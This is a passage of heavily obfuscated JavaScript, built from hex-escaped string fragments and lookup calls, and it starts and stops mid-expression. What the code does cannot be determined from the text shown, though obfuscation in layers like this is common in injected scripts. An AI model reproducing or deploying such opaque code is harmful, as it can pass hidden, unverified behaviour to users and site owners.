)+_0x22485f('\x30\x78\x61\x33\x31')+_0x22485f('\x30\x78\x61\x33\x33')+_0x22485f('\x30\x78\x63\x30\x33')+'\x5c\x62\x5c\x27\x29\x5d\x28\x52\x28\x5c'+_0x22485f('\x30\x78\x62\x65\x65')+_0x22485f('\x30\x78\x62\x65\x63')+_0x22485f('\x30\x78\x31\x35\x62\x66')+'\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x37\x5c'+_0x22485f('\x30\x78\x38\x63\x66')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x31\x39\x38\x31')+_0x22485f('\x30\x78\x61\x37\x38')+'\x28\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c')+(_0x22485f('\x30\x78\x31\x31\x30\x64')+_0x22485f('\x30\x78\x35\x61\x35')+_0x22485f('\x30\x78\x31\x38\x33\x66')+_0x22485f('\x30\x78\x31\x30\x61\x61')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64'+_0x22485f('\x30\x78\x66\x34\x62')+_0x22485f('\x30\x78\x31\x35\x62\x66')+'\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x37\x5c'+'\x27\x29\x29\x2c\x24\x28\x52\x28\x5c\x27'+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x66\x36\x35')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x38\x36\x64')+_0x22485f('\x30\x78\x31\x35\x34\x38')+_0x22485f('\x30\x78\x33\x33\x39')+_0x22485f('\x30\x78\x31\x37\x33\x37')+_0x22485f('\x30\x78\x63\x38\x66')+_0x22485f('\x30\x78\x31\x37\x39\x31')+_0x22485f('\x30\x78\x31\x33\x35\x35')+_0x22485f('\x30\x78\x31\x32\x63\x38')+_0x22485f('\x30\x78\x34\x35\x30')+_0x22485f('\x30\x78\x31\x36\x63\x35')+_0x22485f('\x30\x78\x31\x39\x33\x31')+_0x22485f('\x30\x78\x31\x32\x64\x61')+_0x22485f('\x30\x78\x38\x31\x30')+_0x22485f('\x30\x78\x32\x62\x36')+_0x22485f('\x30\x78\x31\x35\x62\x66')+'\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c\x7a\x5c'+_0x22485f('\x30\x78\x66\x66\x35')+_0x22485f('\x30\x78\x31\x38\x62\x62')+_0x22485f('\x30\x78\x31\x36\x62\x65')+_0x22485f('\x30\x78\x31\x35\x36\x66')+_0x22485f('\x30\x78\x66\x37\x30')+_0x22485f('\x30\x78\x31\x32\x34\x34')+_0x22485f('\x30\x78\x35\x61\x35')+_0x22485f('\x30\x78\x66\x66\x30')+_0x22485f('\x30\x78\x64\x31\x66')+_0x22485f('\x30\x78\x34\x35\x30')+_0x22485f('\x30\x78\x61\x37\x61')+_0x22485f('\x30\x78\x35\x66\x31')+'\x38\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31'+_0x22485f('\x30\x78\x62\x37\x63')+_0x22485f('\x30\x78\x38\x39\x31')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37'+_0x22485f('\x30\x78\x65\x66\x38')+_0x22485f('\x30\x78\x66\x31\x38')+_0x22485f('\x30\x78\x63\x66\x34')+'\x5c\x5c\x36\x5c\x27\x29\x5d\x28\x29\x29'+_0x22485f('\x30\x78\x31\x39\x30\x32')+'\x5c\x38\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c'+_0x22485f('\x30\x78\x31\x32\x39\x33')+_0x22485f('\x30\x78\x32\x39\x32')+_0x22485f('\x30\x78\x35\x32\x66')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x31\x63\x30')+'\x29\x26\x26\x28\x24\x28\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x61\x63\x62')+_0x22485f('\x30\x78\x66\x39\x62')+_0x22485f('\x30\x78\x65\x31\x65')+_0x22485f('\x30\x78\x31\x33\x37\x35')+_0x22485f('\x30\x78\x31\x37\x63')+_0x22485f('\x30\x78\x31\x35\x33\x30')+_0x22485f('\x30\x78\x31\x39\x31\x36')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x62\x37\x39')+'\x29\x2b\x5c\x27\x5c\x5c\x66\x5c\x27\x5d'+'\x28\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x22485f('\x30\x78\x36\x36\x36')+_0x22485f('\x30\x78\x65\x61\x34')+_0x22485f('\x30\x78\x37\x38\x31')+_0x22485f('\x30\x78\x31\x32\x66\x32')+_0x22485f('\x30\x78\x37\x66\x36')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x22485f('\x30\x78\x36\x30\x32')+_0x22485f('\x30\x78\x33\x36\x38')+_0x22485f('\x30\x78\x31\x33\x66\x39')+_0x22485f('\x30\x78\x31\x35\x30\x36')+_0x22485f('\x30\x78\x38\x31\x65')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x31\x39\x38')+_0x22485f('\x30\x78\x61\x63\x30')+_0x22485f('\x30\x78\x32\x35\x34')+'\x5c\x35\x5c\x27\x29\x5d\x28\x52\x28\x5c'+_0x22485f('\x30\x78\x62\x65\x65')+'\x5c\x5c\x37\x5c\x5c\x45\x5c\x27\x29\x29'+'\x2c\x32\x43\x5b\x52\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x75'+_0x22485f('\x30\x78\x32\x39\x30')+_0x22485f('\x30\x78\x63\x38\x33')+_0x22485f('\x30\x78\x66\x36\x64')+_0x22485f('\x30\x78\x31\x35\x33\x33')+_0x22485f('\x30\x78\x31\x30\x31\x66')+_0x22485f('\x30\x78\x31\x34\x65\x38')+_0x22485f('\x30\x78\x66\x30\x64')+_0x22485f('\x30\x78\x31\x35\x33\x64')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c'+_0x22485f('\x30\x78\x31\x36\x65\x63')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x31\x35\x35\x34')+_0x22485f('\x30\x78\x38\x31\x37'))+(_0x22485f('\x30\x78\x66\x35\x61')+_0x22485f('\x30\x78\x31\x34\x39\x61')+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x31\x37\x37\x63')+_0x22485f('\x30\x78\x35\x64\x61')+_0x22485f('\x30\x78\x33\x37\x32')+_0x22485f('\x30\x78\x39\x36\x61')+'\x27\x5c\x5c\x38\x5c\x5c\x78\x5c\x5c\x78'+'\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x62\x5c'+_0x22485f('\x30\x78\x31\x32\x36\x33')+_0x22485f('\x30\x78\x31\x31\x38\x62')+_0x22485f('\x30\x78\x34\x34\x66')+'\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x27\x29'+_0x22485f('\x30\x78\x33\x35\x63')+_0x22485f('\x30\x78\x62\x30\x61')+_0x22485f('\x30\x78\x31\x38\x65\x39')+_0x22485f('\x30\x78\x31\x37\x34')+_0x22485f('\x30\x78\x31\x32\x38\x30')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x64\x33\x30')+_0x22485f('\x30\x78\x31\x35\x37\x66')+_0x22485f('\x30\x78\x33\x38\x38')+_0x22485f('\x30\x78\x63\x32\x39')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x31\x31\x66\x63')+_0x22485f('\x30\x78\x34\x34\x33')+'\x5c\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c'+_0x22485f('\x30\x78\x31\x38\x64\x33')+'\x5c\x5c\x62\x5c\x27\x29\x5b\x37\x65\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x22485f('\x30\x78\x31\x36\x62\x64')+_0x22485f('\x30\x78\x65\x62\x38')+'\x4a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x22485f('\x30\x78\x31\x32\x65\x31')+_0x22485f('\x30\x78\x39\x37\x33')+_0x22485f('\x30\x78\x65\x37\x64')+'\x5c\x79\x5c\x27\x29\x2b\x4a\x28\x5c\x27'+_0x22485f('\x30\x78\x31\x33\x35\x35')+_0x22485f('\x30\x78\x65\x34\x38')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x65\x31\x66')+_0x22485f('\x30\x78\x31\x37\x64\x38')+_0x22485f('\x30\x78\x31\x31\x35\x38')+_0x22485f('\x30\x78\x66\x33\x32')+_0x22485f('\x30\x78\x35\x61\x61')+_0x22485f('\x30\x78\x31\x34\x63\x62')+_0x22485f('\x30\x78\x38\x65\x66')+_0x22485f('\x30\x78\x39\x36\x62')+_0x22485f('\x30\x78\x61\x30\x38')+_0x22485f('\x30\x78\x35\x30\x63')+_0x22485f('\x30\x78\x31\x38\x32\x63')+_0x22485f('\x30\x78\x31\x38\x62\x64')+_0x22485f('\x30\x78\x31\x31\x63\x64')+_0x22485f('\x30\x78\x31\x37\x34\x63')+_0x22485f('\x30\x78\x31\x39\x34\x64')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c'+_0x22485f('\x30\x78\x31\x38\x34\x64')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x63\x65\x38')+_0x22485f('\x30\x78\x31\x31\x30\x39')+_0x22485f('\x30\x78\x63\x36\x62')+_0x22485f('\x30\x78\x31\x35\x33\x64')+_0x22485f('\x30\x78\x31\x35\x33\x30')+'\x42\x5c\x5c\x64\x5c\x27\x29\x29\x5b\x4a'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x31\x35\x35\x34')+'\x29\x5d\x28\x4e\x28\x29\x7b\x4c\x20\x35'+_0x22485f('\x30\x78\x34\x39\x66')+_0x22485f('\x30\x78\x31\x34\x65\x65')+_0x22485f('\x30\x78\x64\x64\x37')+'\x5c\x5c\x62\x5c\x5c\x6e\x5c\x27\x29\x5d'+_0x22485f('\x30\x78\x31\x38\x34\x63')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x66\x61\x33')+_0x22485f('\x30\x78\x62\x36\x31')+'\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x35\x5c'+'\x5c\x63\x5c\x27\x29\x29\x29\x7d\x29\x2c'+_0x22485f('\x30\x78\x35\x33\x63')+_0x22485f('\x30\x78\x31\x32\x34\x64')+_0x22485f('\x30\x78\x65\x64\x36')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c'+_0x22485f('\x30\x78\x36\x37\x36')+_0x22485f('\x30\x78\x31\x39\x30\x62')+'\x5c\x69\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c'+_0x22485f('\x30\x78\x31\x35\x64\x65')+_0x22485f('\x30\x78\x31\x36\x32\x37')+_0x22485f('\x30\x78\x34\x39\x64')+'\x5c\x7a\x5c\x27\x29\x29\x5b\x5c\x27\x5c'+_0x22485f('\x30\x78\x62\x63\x64')+_0x22485f('\x30\x78\x66\x37\x64')+_0x22485f('\x30\x78\x31\x32\x33\x38')+_0x22485f('\x30\x78\x31\x34\x32\x38')+_0x22485f('\x30\x78\x31\x37\x30\x37')+'\x5c\x36\x5c\x5c\x62\x5c\x5c\x6e\x5c\x27'+'\x29\x5d\x26\x26\x37\x69\x5b\x34\x62\x28'+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x36\x62\x64')+_0x22485f('\x30\x78\x31\x39\x32\x39')+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x37\x39\x66'))+(_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x32\x38\x37')+'\x29\x29\x29\x7d\x29\x2c\x24\x28\x4a\x28'+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x30\x35\x34')+_0x22485f('\x30\x78\x33\x35\x63')+_0x22485f('\x30\x78\x37\x62\x34')+_0x22485f('\x30\x78\x31\x32\x32\x37')+'\x27\x29\x5b\x4a\x28\x5c\x27\x5c\x5c\x33'+_0x22485f('\x30\x78\x31\x31\x35\x38')+_0x22485f('\x30\x78\x66\x33\x32')+'\x7b\x4c\x20\x54\x3d\x4a\x2c\x33\x30\x3d'+_0x22485f('\x30\x78\x39\x64\x64')+_0x22485f('\x30\x78\x64\x39\x61')+_0x22485f('\x30\x78\x65\x65\x37')+_0x22485f('\x30\x78\x65\x31\x61')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x64\x37\x31')+_0x22485f('\x30\x78\x31\x35\x36\x62')+'\x29\x5b\x54\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x22485f('\x30\x78\x65\x65\x37')+_0x22485f('\x30\x78\x31\x30\x64\x33')+_0x22485f('\x30\x78\x61\x34\x35')+_0x22485f('\x30\x78\x37\x30\x32')+_0x22485f('\x30\x78\x64\x35\x30')+'\x31\x38\x28\x33\x44\x5b\x5c\x27\x5c\x5c'+'\x72\x5c\x5c\x38\x5c\x5c\x61\x5c\x5c\x65'+_0x22485f('\x30\x78\x32\x61\x37')+_0x22485f('\x30\x78\x31\x31\x63\x64')+_0x22485f('\x30\x78\x31\x32\x61\x35')+_0x22485f('\x30\x78\x31\x61\x38')+_0x22485f('\x30\x78\x34\x31\x61')+_0x22485f('\x30\x78\x31\x35\x38\x62')+_0x22485f('\x30\x78\x33\x37\x31')+_0x22485f('\x30\x78\x38\x61\x32')+_0x22485f('\x30\x78\x39\x36\x31')+_0x22485f('\x30\x78\x31\x38\x64')+_0x22485f('\x30\x78\x62\x65\x36')+_0x22485f('\x30\x78\x31\x32\x32\x37')+_0x22485f('\x30\x78\x33\x34\x32')+'\x27\x2c\x5c\x27\x5c\x27\x29\x3b\x33\x30'+_0x22485f('\x30\x78\x38\x33\x62')+_0x22485f('\x30\x78\x62\x63\x65')+_0x22485f('\x30\x78\x31\x32\x66\x31')+_0x22485f('\x30\x78\x39\x31\x36')+_0x22485f('\x30\x78\x31\x30\x38\x38')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x63\x61\x61')+_0x22485f('\x30\x78\x36\x62\x33')+'\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x69\x5c'+_0x22485f('\x30\x78\x31\x37\x38\x31')+'\x35\x5c\x27\x2b\x54\x28\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x31\x35\x34\x32')+_0x22485f('\x30\x78\x65\x31\x34')+_0x22485f('\x30\x78\x33\x37\x62')+_0x22485f('\x30\x78\x64\x63\x38')+'\x5c\x27\x5c\x5c\x41\x5c\x27\x2b\x38\x6b'+_0x22485f('\x30\x78\x31\x37\x34\x62')+_0x22485f('\x30\x78\x31\x34\x66\x36')+_0x22485f('\x30\x78\x61\x64\x31')+_0x22485f('\x30\x78\x66\x34\x63')+_0x22485f('\x30\x78\x31\x35\x36\x36')+_0x22485f('\x30\x78\x31\x39\x31\x30')+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x31\x31\x64\x30')+_0x22485f('\x30\x78\x31\x38\x63')+'\x46\x20\x38\x6d\x3d\x33\x42\x5b\x5c\x27'+'\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x78\x5c'+_0x22485f('\x30\x78\x31\x31\x34\x63')+_0x22485f('\x30\x78\x31\x39\x33\x61')+_0x22485f('\x30\x78\x39\x37\x30')+_0x22485f('\x30\x78\x38\x39\x36')+_0x22485f('\x30\x78\x34\x30\x33')+'\x27\x2b\x5c\x27\x5c\x5c\x31\x7a\x5c\x27'+_0x22485f('\x30\x78\x31\x38\x63\x61')+_0x22485f('\x30\x78\x31\x30\x63\x35')+_0x22485f('\x30\x78\x31\x35\x39\x38')+_0x22485f('\x30\x78\x64\x30\x64')+_0x22485f('\x30\x78\x35\x63\x66')+_0x22485f('\x30\x78\x31\x35\x62\x61')+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x33\x65\x31')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x61\x65\x66')+_0x22485f('\x30\x78\x36\x35\x33')+_0x22485f('\x30\x78\x31\x30\x31\x34')+_0x22485f('\x30\x78\x31\x36\x65\x39')+'\x5c\x5c\x69\x5c\x27\x2b\x5c\x27\x5c\x5c'+'\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6c'+_0x22485f('\x30\x78\x37\x66\x33')+_0x22485f('\x30\x78\x39\x62\x32')+_0x22485f('\x30\x78\x38\x31\x66')+_0x22485f('\x30\x78\x34\x61\x31')+_0x22485f('\x30\x78\x61\x61\x37')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x36\x30\x32')+'\x5d\x28\x54\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x22485f('\x30\x78\x31\x39\x36\x63')+'\x35\x5c\x27\x29\x2b\x54\x28\x5c\x27\x5c'+_0x22485f('\x30\x78\x33\x37\x32'))+('\x65\x5c\x5c\x42\x5c\x27\x29\x29\x29\x7b'+'\x33\x46\x20\x38\x6e\x3d\x33\x42\x5b\x5c'+_0x22485f('\x30\x78\x65\x61\x32')+_0x22485f('\x30\x78\x61\x65\x36')+_0x22485f('\x30\x78\x32\x38\x35')+_0x22485f('\x30\x78\x33\x66\x39')+_0x22485f('\x30\x78\x66\x36\x39')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x33\x39\x65')+_0x22485f('\x30\x78\x31\x33\x38\x30')+_0x22485f('\x30\x78\x66\x34\x63')+_0x22485f('\x30\x78\x64\x62\x37')+_0x22485f('\x30\x78\x33\x35\x64')+_0x22485f('\x30\x78\x63\x66\x63')+_0x22485f('\x30\x78\x33\x34\x62')+_0x22485f('\x30\x78\x65\x64\x35')+_0x22485f('\x30\x78\x33\x37\x33')+'\x5c\x6f\x5c\x5c\x75\x5c\x27\x29\x2b\x5c'+'\x27\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x38'+'\x5c\x5c\x46\x5c\x5c\x35\x5c\x5c\x74\x5c'+_0x22485f('\x30\x78\x35\x30\x38')+_0x22485f('\x30\x78\x34\x63\x39')+_0x22485f('\x30\x78\x66\x66\x30')+'\x5c\x5c\x62\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x22485f('\x30\x78\x31\x31\x32\x64')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x33\x36\x35')+_0x22485f('\x30\x78\x61\x61\x37')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x36\x30\x32')+'\x5d\x28\x54\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x22485f('\x30\x78\x31\x33\x35\x37')+_0x22485f('\x30\x78\x31\x35\x61\x31')+_0x22485f('\x30\x78\x31\x38\x63')+_0x22485f('\x30\x78\x31\x35\x61\x39')+_0x22485f('\x30\x78\x35\x37\x34')+_0x22485f('\x30\x78\x31\x31\x34\x63')+_0x22485f('\x30\x78\x31\x37\x33\x34')+_0x22485f('\x30\x78\x33\x37\x32')+_0x22485f('\x30\x78\x31\x34\x62\x32')+_0x22485f('\x30\x78\x32\x31\x32')+'\x5c\x27\x5c\x27\x29\x3b\x33\x30\x5b\x54'+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x39\x38\x31')+'\x29\x2b\x5c\x27\x5c\x5c\x44\x5c\x27\x5d'+_0x22485f('\x30\x78\x31\x38\x64')+_0x22485f('\x30\x78\x31\x31\x30\x64')+_0x22485f('\x30\x78\x31\x33\x38\x35')+_0x22485f('\x30\x78\x66\x62\x33')+_0x22485f('\x30\x78\x64\x62\x62')+_0x22485f('\x30\x78\x66\x63\x38')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x64\x37\x36')+_0x22485f('\x30\x78\x35\x35\x33')+_0x22485f('\x30\x78\x31\x31\x62\x66')+_0x22485f('\x30\x78\x36\x38\x38')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x33\x36\x35')+_0x22485f('\x30\x78\x61\x61\x37')+_0x22485f('\x30\x78\x34\x34\x66')+'\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x27\x29'+_0x22485f('\x30\x78\x33\x65\x35')+_0x22485f('\x30\x78\x64\x36\x39')+_0x22485f('\x30\x78\x31\x36\x61\x66')+_0x22485f('\x30\x78\x31\x61\x38')+_0x22485f('\x30\x78\x39\x32\x37')+_0x22485f('\x30\x78\x65\x39\x35')+_0x22485f('\x30\x78\x31\x36\x34\x61')+'\x31\x4b\x5c\x5c\x32\x36\x5c\x27\x29\x7b'+_0x22485f('\x30\x78\x32\x33\x33')+_0x22485f('\x30\x78\x31\x39\x37\x36')+'\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x35\x5c'+_0x22485f('\x30\x78\x63\x65\x37')+_0x22485f('\x30\x78\x65\x32\x39')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c'+_0x22485f('\x30\x78\x31\x38\x65\x34')+_0x22485f('\x30\x78\x61\x61\x31')+_0x22485f('\x30\x78\x31\x34\x63\x35')+_0x22485f('\x30\x78\x39\x64\x35')+_0x22485f('\x30\x78\x66\x34\x63')+_0x22485f('\x30\x78\x65\x35\x64')+'\x5c\x27\x29\x2b\x54\x28\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x34\x34\x37')+_0x22485f('\x30\x78\x63\x63\x32')+'\x5b\x62\x6a\x5d\x5b\x54\x28\x5c\x27\x5c'+_0x22485f('\x30\x78\x31\x35\x33\x30')+_0x22485f('\x30\x78\x35\x35\x38')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x31\x61\x33')+_0x22485f('\x30\x78\x31\x36\x62\x66')+_0x22485f('\x30\x78\x33\x39\x34')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37'+_0x22485f('\x30\x78\x31\x33\x30\x36')+_0x22485f('\x30\x78\x31\x61\x38')+_0x22485f('\x30\x78\x31\x32\x66\x30')+_0x22485f('\x30\x78\x63\x30\x66')+_0x22485f('\x30\x78\x64\x33\x64')+_0x22485f('\x30\x78\x33\x35\x37')+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x36\x35\x34'))+(_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x32\x36\x34')+_0x22485f('\x30\x78\x31\x33\x64\x38')+_0x22485f('\x30\x78\x31\x34\x63\x31')+_0x22485f('\x30\x78\x31\x30\x36\x35')+_0x22485f('\x30\x78\x38\x34\x32')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x63\x5c'+_0x22485f('\x30\x78\x35\x61\x39')+_0x22485f('\x30\x78\x31\x33\x62\x39')+_0x22485f('\x30\x78\x31\x37\x64\x30')+_0x22485f('\x30\x78\x39\x30\x30')+'\x34\x42\x29\x2f\x67\x29\x29\x3e\x2d\x31'+'\x32\x3f\x32\x74\x5b\x54\x28\x5c\x27\x5c'+_0x22485f('\x30\x78\x32\x39\x32')+'\x33\x5c\x5c\x79\x5c\x27\x29\x5d\x28\x54'+_0x22485f('\x30\x78\x31\x37\x30\x37')+'\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c\x27'+_0x22485f('\x30\x78\x35\x66\x35')+_0x22485f('\x30\x78\x31\x61\x38')+'\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x79\x5c'+_0x22485f('\x30\x78\x33\x38\x33')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x63'+_0x22485f('\x30\x78\x31\x61\x31')+_0x22485f('\x30\x78\x64\x61\x39')+'\x29\x3f\x35\x72\x3d\x28\x3f\x3a\x2e\x2b'+_0x22485f('\x30\x78\x31\x34\x64\x39')+_0x22485f('\x30\x78\x34\x62\x64')+_0x22485f('\x30\x78\x31\x38\x38\x31')+'\x5c\x34\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c'+_0x22485f('\x30\x78\x37\x35\x66')+_0x22485f('\x30\x78\x31\x31\x37\x63')+_0x22485f('\x30\x78\x61\x61\x36')+_0x22485f('\x30\x78\x31\x31\x63\x64')+_0x22485f('\x30\x78\x64\x39\x31')+_0x22485f('\x30\x78\x31\x38\x64')+'\x34\x5c\x5c\x36\x5c\x5c\x42\x5c\x5c\x37'+_0x22485f('\x30\x78\x62\x66\x62')+_0x22485f('\x30\x78\x31\x39\x35\x38')+_0x22485f('\x30\x78\x36\x65\x64')+_0x22485f('\x30\x78\x33\x37\x62')+_0x22485f('\x30\x78\x37\x35\x64')+_0x22485f('\x30\x78\x62\x34\x65')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x65\x30\x66')+_0x22485f('\x30\x78\x31\x32\x63\x32')+_0x22485f('\x30\x78\x38\x63\x65')+_0x22485f('\x30\x78\x31\x31\x64\x32')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x31\x31\x38\x65')+_0x22485f('\x30\x78\x31\x34\x35\x30')+'\x5c\x5c\x61\x5c\x5c\x4d\x5c\x27\x29\x3a'+'\x62\x68\x28\x32\x74\x29\x3a\x62\x67\x5b'+_0x22485f('\x30\x78\x31\x61\x38')+_0x22485f('\x30\x78\x31\x32\x65\x64')+_0x22485f('\x30\x78\x31\x35\x31\x30')+_0x22485f('\x30\x78\x66\x66\x30')+_0x22485f('\x30\x78\x31\x38\x30\x31')+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x63\x35\x36')+_0x22485f('\x30\x78\x31\x61\x38')+_0x22485f('\x30\x78\x31\x31\x39\x32')+_0x22485f('\x30\x78\x66\x31\x63')+_0x22485f('\x30\x78\x39\x31\x65')+_0x22485f('\x30\x78\x32\x66\x31')+_0x22485f('\x30\x78\x61\x35\x35')+_0x22485f('\x30\x78\x33\x37\x33')+'\x5c\x63\x5c\x5c\x75\x5c\x27\x29\x2c\x54'+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x66\x61\x36')+_0x22485f('\x30\x78\x35\x35\x33')+'\x5c\x34\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c'+_0x22485f('\x30\x78\x63\x30\x61')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x62\x64\x33')+_0x22485f('\x30\x78\x31\x32\x63\x32')+_0x22485f('\x30\x78\x63\x30\x33')+_0x22485f('\x30\x78\x39\x36\x35')+_0x22485f('\x30\x78\x31\x35\x33\x62')+_0x22485f('\x30\x78\x34\x34\x66')+'\x37\x5c\x5c\x38\x5c\x5c\x75\x5c\x27\x29'+_0x22485f('\x30\x78\x37\x65\x61')+_0x22485f('\x30\x78\x63\x63\x36')+_0x22485f('\x30\x78\x62\x66\x62')+_0x22485f('\x30\x78\x61\x66\x34')+_0x22485f('\x30\x78\x31\x33\x66\x64')+_0x22485f('\x30\x78\x31\x32\x64\x63')+'\x46\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6d'+'\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x57\x5c'+_0x22485f('\x30\x78\x31\x64\x35')+_0x22485f('\x30\x78\x31\x38\x66\x63')+_0x22485f('\x30\x78\x31\x36\x62\x62')+_0x22485f('\x30\x78\x64\x63\x31')+_0x22485f('\x30\x78\x31\x31\x63\x64')+_0x22485f('\x30\x78\x64\x39\x31')+_0x22485f('\x30\x78\x31\x38\x64')+_0x22485f('\x30\x78\x31\x37\x31\x65')+_0x22485f('\x30\x78\x31\x33\x36\x64')+_0x22485f('\x30\x78\x33\x64\x30')+'\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x63\x5c'+_0x22485f('\x30\x78\x31\x32\x38\x65'))+('\x44\x5c\x27\x5d\x28\x54\x28\x5c\x27\x5c'+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x31\x39\x35\x35')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x38\x38\x33')+'\x2b\x5c\x27\x5c\x5c\x71\x5c\x5c\x41\x5c'+_0x22485f('\x30\x78\x38\x33\x31')+_0x22485f('\x30\x78\x32\x39\x32')+_0x22485f('\x30\x78\x66\x35\x31')+_0x22485f('\x30\x78\x32\x37\x33')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c'+_0x22485f('\x30\x78\x31\x36\x65\x38')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x38\x64\x61')+_0x22485f('\x30\x78\x33\x35\x63')+_0x22485f('\x30\x78\x34\x38\x35')+_0x22485f('\x30\x78\x35\x62\x63')+_0x22485f('\x30\x78\x31\x36\x34\x64')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x31\x30\x64\x61')+_0x22485f('\x30\x78\x64\x30\x62')+_0x22485f('\x30\x78\x65\x32\x36')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64'+_0x22485f('\x30\x78\x31\x32\x38\x38')+_0x22485f('\x30\x78\x35\x37\x65')+_0x22485f('\x30\x78\x37\x65\x33')+_0x22485f('\x30\x78\x37\x64\x38')+'\x74\x3d\x24\x28\x31\x30\x29\x2c\x39\x63'+_0x22485f('\x30\x78\